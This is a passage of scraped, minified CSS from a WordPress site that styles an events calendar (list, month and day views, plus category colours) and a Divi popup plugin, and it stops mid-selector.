.tribe-events-calendar-list__event-cost{margin-top:12px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-cost{margin-top:16px}.tribe-events .tribe-events-calendar-list__month-separator{display:flex;align-items:center}.tribe-events .tribe-events-calendar-list__month-separator-text{flex:none}.tribe-events .tribe-events-calendar-list-nav{padding-top:24px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list-nav{padding-top:32px}.tribe-events .tribe-events-calendar-month{margin-bottom:8px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month{margin:0}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__body{border-top:1px solid #e4e4e4}.tribe-events .tribe-events-calendar-month__week{display:flex}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__week{border-left:1px solid #e4e4e4}.tribe-events .tribe-events-calendar-month__calendar-event{margin:8px 0;padding:0 16px;position:relative}.tribe-events .tribe-events-calendar-month__calendar-event:first-child{margin-top:0}.tribe-events .tribe-events-calendar-month__calendar-event:last-child{margin-bottom:0;padding-bottom:16px}.tribe-events .tribe-events-calendar-month__multiday-event-wrapper+.tribe-events-calendar-month__calendar-event{margin-top:0}.tribe-events .tribe-events-calendar-month__multiday-event-wrapper+.tribe-events-calendar-month__calendar-event--featured{margin-top:8px}.tribe-events .tribe-events-calendar-month__calendar-event-datetime-featured-icon,.tribe-events .tribe-events-calendar-month__calendar-event-datetime-recurring-icon{display:inline-block}.tribe-events .tribe-events-calendar-month__calendar-event-datetime-featured-icon{margin-right:4px}.tribe-events .tribe-events-calendar-month__calendar-event-datetime-recurring-icon{margin-left:2px}.tribe-events .tribe-events-calendar-month__calendar-event-featured-image-wrapper{margin-bottom:4px}.tribe-events .tribe-events-calendar-month__calendar-event-featured-image,.tribe-events .tribe-events-calendar-month__calendar-event-featured-image-link{display:block}.tribe-events .tribe-events-calendar-month__calendar-event-datetime>*{vertical-align:middle}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-featured-image-wrapper{margin-bottom:12px;width:206px}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-featured-image-wrapper:last-child{margin-bottom:0}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-featured-image,.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-featured-image-link{display:block}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-datetime{margin-bottom:4px}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-datetime-featured-icon,.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-datetime-recurring-icon{display:inline-block}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-datetime-featured-icon{margin-right:4px}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-datetime-recurring-icon{margin-left:2px}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-title{margin-bottom:4px}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-description{margin-bottom:8px}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-description:last-child{margin-bottom:0}.tribe-events .tribe-events-calendar-month__calendar-event-title{margin:0}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-cost{margin-top:16px}.tribe-theme-twentynineteen .entry .tribe-events .tribe-events-calendar-month__calendar-event,.tribe-theme-twentynineteen .tribe-events .tribe-events-calendar-month__calendar-event{margin:8px 0;padding:0 16px;position:relative}.tribe-theme-twentynineteen .entry .tribe-events .tribe-events-calendar-month__calendar-event:first-child,.tribe-theme-twentynineteen .tribe-events .tribe-events-calendar-month__calendar-event:first-child{margin-top:0}.tribe-theme-twentynineteen .entry .tribe-events .tribe-events-calendar-month__calendar-event:last-child,.tribe-theme-twentynineteen .tribe-events .tribe-events-calendar-month__calendar-event:last-child{margin-bottom:0;padding-bottom:16px}.tribe-events .tribe-events-calendar-month__header-row{display:flex}.tribe-events .tribe-events-calendar-month__header-column{width:14.285%;padding-bottom:16px}.tribe-events .tribe-events-calendar-month__header-column-title{margin:0}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__header-column-title-mobile{display:none!important;visibility:hidden}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__header-column-title-desktop{display:block!important;visibility:visible}.tribe-events .tribe-events-calendar-month__day{height:48px;overflow:hidden;position:relative;width:14.285%}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__day{border-color:#e4e4e4;border-style:solid;border-width:0 1px 1px 0;height:auto;min-height:168px;overflow:visible}.tribe-events .tribe-events-calendar-month__day-cell{height:100%;width:100%}.tribe-events .tribe-events-calendar-month__day-cell--mobile{align-items:center;display:flex;flex-direction:column;text-align:center}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__day-cell--mobile{display:none!important;visibility:hidden}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__day-cell--desktop{display:flex!important;flex-direction:column;visibility:visible}.tribe-events .tribe-events-calendar-month__day-date{margin:0}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__day-date{flex:none;padding:8px 16px}.tribe-events .tribe-events-calendar-month__events{flex:auto}.tribe-events .tribe-events-calendar-month__mobile-events-icon--event{background-color:#141827;border-radius:50%;height:8px;width:8px}.tribe-events .tribe-events-calendar-month__mobile-events-icon--featured{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 0h16v20l-7.902-5.122L0 20z' fill='%23141827'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;height:10px;width:8px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month-mobile-events{display:none!important;visibility:hidden}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-day{display:none}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-day--show{display:block}.tribe-events .tribe-events-calendar-month-mobile-events__day-marker{padding-top:16px}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event{padding:12px 0}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event--featured{padding-bottom:20px}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-featured-image-wrapper{margin-bottom:12px}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-datetime{margin-bottom:4px}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-datetime>*{vertical-align:middle}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-datetime-featured-icon{display:inline-block;margin-right:4px}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-datetime-recurring-icon{display:inline-block;margin-left:4px}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-datetime-featured-text{margin-right:8px}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-title{margin:0}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-cost{margin-top:8px}.tribe-events .tribe-events-calendar-month-mobile-events__more-events{padding:4px 0 20px}.tribe-events .tribe-events-calendar-month__more-events{display:flex;flex:none;margin:0 16px;padding:8px 0 16px}.tribe-events .tribe-events-calendar-month__more-events-link{flex:none}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__multiday-event-wrapper{height:19px;margin-bottom:4px;position:relative}.tribe-events .tribe-events-calendar-month__multiday-event--width-2 .tribe-events-calendar-month__multiday-event-bar{width:calc(200% + 1px)}.tribe-events .tribe-events-calendar-month__multiday-event--width-3 .tribe-events-calendar-month__multiday-event-bar{width:calc(300% + 2px)}.tribe-events .tribe-events-calendar-month__multiday-event--width-4 .tribe-events-calendar-month__multiday-event-bar{width:calc(400% + 3px)}.tribe-events .tribe-events-calendar-month__multiday-event--width-5 .tribe-events-calendar-month__multiday-event-bar{width:calc(500% + 4px)}.tribe-events .tribe-events-calendar-month__multiday-event--width-6 .tribe-events-calendar-month__multiday-event-bar{width:calc(600% + 5px)}.tribe-events .tribe-events-calendar-month__multiday-event--width-7 .tribe-events-calendar-month__multiday-event-bar{width:calc(700% + 6px)}.tribe-events .tribe-events-calendar-month__multiday-event-hidden{height:100%;opacity:0;position:absolute;width:100%;z-index:5}.tribe-events .tribe-events-calendar-month__multiday-event-hidden-title{margin:0;overflow:hidden;white-space:nowrap}.tribe-events .tribe-events-calendar-month__multiday-event-hidden-link{display:block;height:100%}.tribe-events .tribe-events-calendar-month__multiday-event-bar{background-color:#fff;overflow:hidden;position:relative;width:100%;z-index:2}.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner{align-items:center;cursor:pointer;display:flex;flex-wrap:nowrap;padding:1px 16px}.tribe-events .tribe-events-calendar-month__multiday-event-bar-featured-icon{flex:none;margin-right:5px}.tribe-events .tribe-events-calendar-month__multiday-event-bar-title{flex:none;margin:0;max-width:100%;overflow:hidden;white-space:nowrap}.tribe-events .tribe-events-calendar-month-nav{padding-top:20px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month-nav{display:none!important;visibility:hidden}.tribe-events .tribe-events-calendar-day__event{margin-bottom:24px;margin-top:32px;padding-left:54px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event{margin-bottom:40px;margin-top:48px;padding-left:0}.tribe-events .tribe-events-calendar-day__event:last-child{margin-bottom:40px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event:last-child{margin-bottom:64px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event:before{content:"";min-width:90px;width:11.111%}.tribe-events .tribe-events-calendar-day__time-separator+.tribe-events-calendar-day__event,.tribe-events .tribe-events-calendar-day__type-separator+.tribe-events-calendar-day__event{margin-top:20px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__time-separator+.tribe-events-calendar-day__event,.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__type-separator+.tribe-events-calendar-day__event{margin-top:40px}.tribe-events .tribe-events-calendar-day__event-content{flex:none}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event-content{display:flex;flex-direction:row-reverse;justify-content:flex-end;flex:1 1 88.888%;margin-left:-24px;margin-right:-24px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event-content>*{padding-left:24px;padding-right:24px}.tribe-events .tribe-events-calendar-day__event-featured-image-wrapper{margin-bottom:16px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event-featured-image-wrapper{flex:none;margin-bottom:0;width:37.5%}.tribe-events .tribe-events-calendar-day__event-featured-image-link,.tribe-events .tribe-events-calendar-list__event-featured-image{display:block}.tribe-events .tribe-events-calendar-day__event-details{position:relative}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event-details{flex:none;width:62.5%}.tribe-events .tribe-events-calendar-day__event-header>:last-child{margin-bottom:0}.tribe-events .tribe-events-calendar-day__event-datetime-wrapper,.tribe-events .tribe-events-calendar-day__event-title{margin:0 0 8px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event-datetime-wrapper,.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event-title{margin:0 0 16px}.tribe-events .tribe-events-calendar-day__event-datetime-wrapper:last-child,.tribe-events .tribe-events-calendar-day__event-title:last-child{margin-bottom:0}.tribe-events .tribe-events-calendar-day__event-datetime-featured-icon{display:inline-block;margin-right:4px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event-datetime-featured-text{clip:auto;width:auto;height:auto;margin:0;position:static;margin-right:8px}.tribe-events .tribe-events-calendar-day__event-datetime-recurring-icon{display:inline-block;margin-left:4px}.tribe-events .tribe-events-calendar-day__event-venue{margin-bottom:8px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event-venue{margin-bottom:16px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event-description{display:block!important;margin-top:16px;visibility:visible}.tribe-events .tribe-events-calendar-day__event-cost{margin-top:12px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event-cost{margin-top:16px}.tribe-theme-twentynineteen .tribe-events .entry.tribe-events-calendar-day__event{margin-bottom:24px;margin-top:32px;padding-left:54px}.tribe-theme-twentynineteen .tribe-events .entry.tribe-events-calendar-day__event:last-child{margin-bottom:40px}.tribe-theme-twentynineteen .tribe-events.tribe-common--breakpoint-medium .entry.tribe-events-calendar-day__event{margin-bottom:40px;margin-top:48px;padding-left:0}.tribe-theme-twentynineteen .tribe-events.tribe-common--breakpoint-medium .entry.tribe-events-calendar-day__event:last-child{margin-bottom:64px}.tribe-theme-twentynineteen .tribe-events .tribe-events-calendar-day__time-separator+.entry.tribe-events-calendar-day__event,.tribe-theme-twentynineteen .tribe-events .tribe-events-calendar-day__type-separator+.entry.tribe-events-calendar-day__event{margin-top:20px}.tribe-theme-twentynineteen .tribe-events.tribe-common--breakpoint-medium .tribe-events-calendar-day__time-separator+.entry.tribe-events-calendar-day__event,.tribe-theme-twentynineteen .tribe-events.tribe-common--breakpoint-medium .tribe-events-calendar-day__type-separator+.entry.tribe-events-calendar-day__event{margin-top:40px}.tribe-events .tribe-events-calendar-day-nav{padding-top:24px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day-nav{padding-top:32px}.tribe-events .tribe-events-calendar-day__time-separator{display:flex;align-items:center}.tribe-events .tribe-events-calendar-day__time-separator-text{flex:none}.tribe-events .tribe-events-calendar-day__type-separator{display:flex;align-items:center}.tribe-events .tribe-events-calendar-day__type-separator-text{flex:none}

--- FILE ---
content_type: text/css
request_url: https://www.cis.cl/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=2.3.6
body_size: 7637
content:
[class*=et_pb_section_dap_]{width:100%}#et-boc .area-outer-wrap{position:fixed;z-index:100;pointer-events:none;max-width:100vw;max-height:100vh}#et-boc .area-outer-wrap.entry-content{padding:0}#et-boc .area-outer-wrap[data-da-type=popup]{min-width:320px;padding:10px}@media screen and (min-width:981px){#et-boc .area-outer-wrap[data-da-type=popup]{width:90%}}@media screen and (max-width:980px){#et-boc .area-outer-wrap[data-da-type=popup]{width:100%}}@media (min-width:981px){#et-boc .area-outer-wrap .et_pb_row.et_pb_equal_columns,#et-boc .area-outer-wrap .et_pb_row_inner.et_pb_equal_columns,#et-boc .area-outer-wrap .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}}#et-boc .area-outer-wrap[data-da-type=inline]{position:relative;top:unset;bottom:unset;left:unset;right:unset;width:unset;height:unset;-webkit-transform:unset;transform:unset;max-width:unset;max-height:unset}#et-boc .area-outer-wrap>[data-da-area]{position:relative;margin:auto;pointer-events:all;-ms-scroll-chaining:none;overscroll-behavior:contain;height:100%;display:block!important;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#et-boc .area-outer-wrap>[data-da-area]>.et_pb_section{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}#et-boc .area-outer-wrap>[data-da-area] .clearfix:after,#et-boc .area-outer-wrap>[data-da-area] .et_pb_row:after,#et-boc .area-outer-wrap>[data-da-area] .et_pb_row_inner:after,#et-boc .area-outer-wrap>[data-da-area] .et_pb_slides:after{content:""}#et-boc .area-outer-wrap>[data-da-area] .et_pb_contact_select{-moz-appearance:textfield}#et-boc .area-outer-wrap.full-height[data-da-overflow=full-height]>[data-da-area],#et-boc .area-outer-wrap[data-da-overflow=clip]>[data-da-area]{overflow:auto}#et-boc .area-outer-wrap[data-da-overflow=show]>[data-da-area]{overflow:visible}#et-boc .area-outer-wrap[data-da-type=flyin].full-height,#et-boc .area-outer-wrap[data-da-type=popup].full-height{height:auto!important;top:0!important;bottom:0!important;margin-top:0!important}#et-boc .area-outer-wrap[data-da-type=flyin].full-height [data-da-area],#et-boc .area-outer-wrap[data-da-type=popup].full-height [data-da-area]{max-height:100%}#et-boc .area-outer-wrap[data-da-type=flyin].full-height[data-da-size=auto] .da-close-wrap,#et-boc .area-outer-wrap[data-da-type=popup].full-height[data-da-size=auto] .da-close-wrap{height:calc(100% - 20px)!important}#et-boc .area-outer-wrap[data-da-type=flyin].full-height:not([data-da-size=auto]) .da-close-wrap,#et-boc .area-outer-wrap[data-da-type=popup].full-height:not([data-da-size=auto]) .da-close-wrap{height:100%!important}#et-boc .area-outer-wrap[data-da-size=full-screen],#et-boc .area-outer-wrap[data-da-size=full-width]{width:100vw;min-width:100vw;max-width:100vw;padding-left:0;padding-right:0}#et-boc .area-outer-wrap[data-da-size=full-screen][data-da-position-v=bottom],#et-boc .area-outer-wrap[data-da-size=full-screen][data-da-position-v=top],#et-boc .area-outer-wrap[data-da-size=full-width][data-da-position-v=bottom],#et-boc .area-outer-wrap[data-da-size=full-width][data-da-position-v=top]{padding-top:0;padding-bottom:0}#et-boc .area-outer-wrap[data-da-size=full-screen] .et_pb_section,#et-boc .area-outer-wrap[data-da-size=full-width] .et_pb_section{width:100%;min-width:100%;max-width:none}#et-boc .area-outer-wrap[data-da-size=full-height],#et-boc .area-outer-wrap[data-da-size=full-screen]{height:100vh;min-height:100vh;max-height:100vh;padding-top:0;padding-bottom:0}#et-boc .area-outer-wrap[data-da-size=full-height][data-da-position-h=left],#et-boc .area-outer-wrap[data-da-size=full-height][data-da-position-h=right],#et-boc .area-outer-wrap[data-da-size=full-screen][data-da-position-h=left],#et-boc .area-outer-wrap[data-da-size=full-screen][data-da-position-h=right]{padding-left:0;padding-right:0}#et-boc .area-outer-wrap .da-close-wrap{display:block;position:absolute;left:50%;top:50%;z-index:100;text-align:right;-webkit-transition:opacity .6s .3s;-o-transition:opacity .6s .3s;transition:opacity .6s .3s;overflow:visible;pointer-events:none;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}#et-boc .area-outer-wrap .da-close{position:absolute;right:0;top:0;display:block;-webkit-box-sizing:content-box;box-sizing:content-box;width:30px;height:30px;line-height:30px;text-decoration:none;text-align:center;font-family:Courier New,monospace;font-size:20px;font-weight:700;cursor:pointer;opacity:.7;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;pointer-events:all}#et-boc .area-outer-wrap .da-close:focus,#et-boc .area-outer-wrap .da-close:hover{opacity:1;-webkit-transform:scale(1.1);transform:scale(1.1)}#et-boc .area-outer-wrap[data-da-close-btn=no] .da-close-wrap{display:none!important}#et-boc .area-outer-wrap[data-da-close-btn=yes] .da-close-wrap{display:block}#et-boc .area-outer-wrap[data-da-color=light] .da-close{color:#333;background:hsla(0,0%,100%,.13333333333333333);-webkit-box-shadow:0 0 3px 1px rgba(0,0,0,.03137254901960784);box-shadow:0 0 3px 1px rgba(0,0,0,.03137254901960784)}#et-boc .area-outer-wrap[data-da-color=light] .da-close:focus,#et-boc .area-outer-wrap[data-da-color=light] .da-close:hover{color:#000;background:#fff;-webkit-box-shadow:0 0 4px 0 rgba(0,0,0,.13333333333333333),0 0 3px 1px rgba(0,0,0,.06666666666666667);box-shadow:0 0 4px 0 rgba(0,0,0,.13333333333333333),0 0 3px 1px rgba(0,0,0,.06666666666666667)}#et-boc .area-outer-wrap[data-da-color=dark] .da-close{color:#eee;background:rgba(0,0,0,.13333333333333333);-webkit-box-shadow:0 0 0 1px hsla(0,0%,100%,.03137254901960784);box-shadow:0 0 0 1px hsla(0,0%,100%,.03137254901960784);text-shadow:0 0 1px #000,0 0 3px rgba(0,0,0,.6666666666666666)}#et-boc .area-outer-wrap[data-da-color=dark] .da-close:focus,#et-boc .area-outer-wrap[data-da-color=dark] .da-close:hover{color:#fff;background:#2b2b2b;-webkit-box-shadow:0 0 1px 1px hsla(0,0%,100%,.2);box-shadow:0 0 1px 1px hsla(0,0%,100%,.2)}#et-boc .area-outer-wrap[data-da-close-bg=none] .da-close,#et-boc .area-outer-wrap[data-da-close-bg=none] .da-close:focus,#et-boc .area-outer-wrap[data-da-close-bg=none] .da-close:hover{-webkit-box-shadow:none;box-shadow:none;background:transparent}#et-boc .area-outer-wrap[data-da-loader=yes] [data-da-area]{background-image:url(../images/spin.gif),-o-radial-gradient(center,circle,#fff 65%,hsla(0,0%,100%,0) 66%)!important;background-image:url(../images/spin.gif),radial-gradient(circle at center,#fff 65%,hsla(0,0%,100%,0) 66%)!important;background-size:32px 32px,48px 48px;background-repeat:no-repeat;background-position:50%}#et-boc .area-outer-wrap[data-da-shadow=yes] [data-da-area]{-webkit-box-shadow:0 3px 10px -1px rgba(0,0,0,.3),0 2px 50px 2px rgba(0,0,0,.2);box-shadow:0 3px 10px -1px rgba(0,0,0,.3),0 2px 50px 2px rgba(0,0,0,.2)}#et-boc .area-outer-wrap[data-da-shadow=no] [data-da-area]{-webkit-box-shadow:none;box-shadow:none}.area-outer-wrap [data-da-area]{display:block;pointer-events:all}.da-overlay{position:fixed;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,.55);z-index:99;transition:-webkit-backdrop-filter 1s 1s,backdrop-filter 1s 1s;backdrop-filter:none;-webkit-backdrop-filter:none}.da-overlay-visible{overflow:hidden}.da-overlay-visible .da-overlay{backdrop-filter:saturate(180%) blur(5px);-webkit-backdrop-filter:saturate(180%) blur(5px)}[data-area-hook]{display:none!important;visibility:hidden!important}.da-flyin-visible .mfp-bg,.da-hover-visible .mfp-bg,.da-popup-visible .mfp-bg{z-index:20000000}.da-flyin-visible .mfp-wrap,.da-hover-visible .mfp-wrap,.da-popup-visible .mfp-wrap{z-index:20000001}

--- FILE ---
content_type: text/css
request_url: https://www.cis.cl/wp-content/uploads/teccc_4f659b92919aa8c43bf75bb4698d0ebe.min.css?ver=6.4.9
body_size: 52623
content:
/* The Events Calendar Category Colors 6.4.9 */.teccc-legend a,.tribe-events-calendar a,#tribe-events-content .tribe-events-tooltip h4{font-weight:normal;}.tribe-events-list .vevent.hentry h2{padding-left:5px;}@media only screen and (max-width:768px){.tribe-events-calendar td .hentry,.tribe-events-calendar td .type-tribe_events{display:block;}h3.entry-title.summary,h3.tribe-events-month-event-title,.tribe-events-calendar .tribe-events-has-events:after{display:none;}.tribe-events-calendar .mobile-trigger .tribe-events-tooltip{display:none !important;}}.tribe-grid-body div[id*="tribe-events-event-"][class*="tribe-events-category-"].tribe-events-week-hourly-single{border-right:1px solid #000;}.tribe-events .tribe-events-calendar-month__multiday-event-bar,.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner,.tribe-events-calendar-month__multiday-event-wrapper,.tribe-events-pro .tribe-events-pro-week-grid__multiday-event-bar,.tribe-events-pro .tribe-events-pro-week-grid__multiday-event-bar-inner,.tribe-events-pro .tribe-events-pro-week-grid__multiday-event-wrapper{background-color:#F7F6F6;}.teccc-legend .tribe_events_cat-actuar a,.tribe-common article.tribe_events_cat-actuar h3 a,.tribe-common article.tribe_events_cat-actuar h3 a:link,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-actuar h3,.tribe-events-category-actuar .tribe-events-map-event-title a:link,.tribe-events-category-actuar .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-actuar.hentry.vevent h3.entry-title a,#tribe-events-content div.tribe-events-category-actuar.hentry.vevent .tribe-events-tooltip h4.entry-title.summary,.tribe-grid-body .tribe-events-category-actuar a,.tribe-grid-body .type-tribe_events.tribe-events-category-actuar a,.tribe-grid-allday .tribe-events-category-actuar a,.tribe-events-category-actuar h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-actuar h2.tribe-events-list-event-title a,.tribe-events-category-actuar h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-actuar h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-actuar h3.tribe-events-list-event-title a,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-actuar,.tribe-events-adv-list-widget .tribe-events-category-actuar h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-actuar h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-actuar h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-actuar h2 a:visited,.tribe-events-category-actuar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-actuar h4 a:link,.tribe-venue-widget-list li.tribe-events-category-actuar h4 a:visited,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-actuar h3.tribe-events-list-event-title a:hover,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-actuar.tribe-event-featured h3.tribe-events-month-event-title a:hover,#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-actuar .tribe-events-month-event-title a,.teccc-legend .tribe-events-category-actuar a,.tribe-events-calendar .tribe-events-category-actuar a,#tribe-events-content .teccc-legend .tribe-events-category-actuar a,#tribe-events-content .tribe-events-calendar .tribe-events-category-actuar a,.type-tribe_events.tribe-events-category-actuar h2 a,.tribe-events-category-actuar > div.hentry.vevent > h3.entry-title a,.tribe-events-mobile.tribe-events-category-actuar h4 a{text-decoration:none;}.teccc-legend .tribe_events_cat-actuar,article.tribe-events-calendar-month__calendar-event.tribe_events_cat-actuar h3,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-actuar .tribe-events-calendar-month__multiday-event-bar-inner,article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-actuar h3,article.tribe-events-calendar-day__event.tribe_events_cat-actuar h3,article.tribe-events-calendar-list__event.tribe_events_cat-actuar h3,article.tribe-events-pro-photo__event.tribe_events_cat-actuar h3,article.tribe-events-pro-map__event-card.tribe_events_cat-actuar h3,article.tribe-events-pro-week-grid__event.tribe_events_cat-actuar h3,article.tribe-events-pro-week-mobile-events__event.tribe_events_cat-actuar h3,article.tribe-events-pro-week-grid__multiday-event.tribe_events_cat-actuar h3,.tribe-events-category-actuar .tribe-events-map-event-title a:link,.tribe-events-category-actuar .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-actuar.hentry.vevent .tribe-events-tooltip h4.entry-title,.tribe-grid-body .tribe-events-week-hourly-single:hover.tribe-events-category-actuar,.tribe-grid-body .tribe-events-week-hourly-single.tribe-events-category-actuar,.tribe-grid-allday .tribe-events-week-allday-single.tribe-events-category-actuar,.tribe-events-category-actuar h3.tribe-events-list-event-title,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-actuar,.tribe-mini-calendar td.tribe-events-has-events.tribe-events-category-actuar,.tribe-events-adv-list-widget .tribe-events-category-actuar h2,.tribe-venue-widget-list li.tribe-events-category-actuar h4,.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-actuar,.teccc-legend .tribe-events-category-actuar,.tribe-events-calendar .tribe-events-category-actuar,#tribe-events-content .tribe-events-category-actuar > .tribe-events-tooltip h3,.type-tribe_events.tribe-events-category-actuar h2,.tribe-events-category-actuar > div.hentry.vevent > h3.entry-title,.tribe-events-mobile.tribe-events-category-actuar h4{border-left:5px solid #f48a21;border-right:5px solid transparent;line-height:1.4em;padding-left:5px;padding-bottom:2px;}.tribe-events-calendar .tribe-event-featured.tribe-events-category-actuar,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-actuar,.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured{border-right:5px solid #0ea0d7}.tribe-events-category-actuar .tribe-events-map-event-title a:link,.tribe-events-category-actuar .tribe-events-map-event-title a:visited,.tribe-events-adv-list-widget .tribe-events-category-actuar h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-actuar h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-actuar h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-actuar h2 a:visited,.tribe-events-category-actuar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-actuar h4 a:link,.tribe-venue-widget-list li.tribe-events-category-actuar h4 a:visited,.tribe-events-category-actuar h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-actuar h2.tribe-events-list-event-title a,.tribe-events-category-actuar h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-actuar h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-actuar h3.tribe-events-list-event-title a,{width:auto;display:block;}.teccc-legend .tribe_events_cat-celebrar a,.tribe-common article.tribe_events_cat-celebrar h3 a,.tribe-common article.tribe_events_cat-celebrar h3 a:link,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-celebrar h3,.tribe-events-category-celebrar .tribe-events-map-event-title a:link,.tribe-events-category-celebrar .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-celebrar.hentry.vevent h3.entry-title a,#tribe-events-content div.tribe-events-category-celebrar.hentry.vevent .tribe-events-tooltip h4.entry-title.summary,.tribe-grid-body .tribe-events-category-celebrar a,.tribe-grid-body .type-tribe_events.tribe-events-category-celebrar a,.tribe-grid-allday .tribe-events-category-celebrar a,.tribe-events-category-celebrar h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-celebrar h2.tribe-events-list-event-title a,.tribe-events-category-celebrar h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-celebrar h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-celebrar h3.tribe-events-list-event-title a,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-celebrar,.tribe-events-adv-list-widget .tribe-events-category-celebrar h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-celebrar h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-celebrar h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-celebrar h2 a:visited,.tribe-events-category-celebrar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-celebrar h4 a:link,.tribe-venue-widget-list 